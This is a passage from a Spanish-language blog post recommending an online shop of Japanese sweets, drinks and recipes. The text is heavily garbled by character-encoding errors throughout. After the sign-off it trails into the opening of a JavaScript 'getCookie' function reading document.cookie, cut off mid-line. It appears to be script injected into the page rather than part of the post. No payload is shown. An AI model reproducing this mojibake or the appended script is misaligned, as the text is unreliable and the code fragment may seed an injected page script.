
sopafobiaai??? para probar unos platos con una pinta
espectacular.
Para golosos
MA?s secciones (A?vaya hambre me estA? entrando!): ai???
Dulcesai???, pero no unos dulces cualesquiera, sino unos
que te comes con los ojos y, si sobra algo, te los llevas a la
bocaai??i?? Creo que en mi pedido voy a incluir un
chocolate Meiji relleno de Crema de Fresas y Toppings de
Nubes
. Y ya dejarAi?? la dieta para mejor ocasiA?n.
La pA?gina se completa con bebidas, tAi??s, una secciA?n
dedicada especialmente a Korea, novedades, ofertas y las
mencionadas recetas. SeguirAi??a un buen rato contA?
ndote cosas, pero me temo que tengo que dejarte: he de
hacer un pedido urgenteai??i??
Mata kondo!
function
getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\